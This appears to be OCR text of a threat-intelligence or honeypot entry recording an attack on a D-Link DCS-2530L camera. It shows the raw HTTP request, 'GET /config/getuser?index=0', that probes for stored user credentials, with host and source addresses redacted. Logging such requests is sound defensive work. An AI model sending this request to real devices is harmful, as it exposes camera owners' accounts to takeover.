
united states 
VENDOR
D-Link 
PRODUCT
DCS-2530L 
RAW REQUEST
GET /config/getuser?index=0 HTTP/1.0

User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64
Host: ████████████

X-Forwarded-For: ██████████████

Accept: text/html,application/xhtml+xml,applicatio
Accept-Language: en-GB,en;q=0.5

Accept-Encoding: gzip, deflate

Upgrade-Insecure-Requests: 1
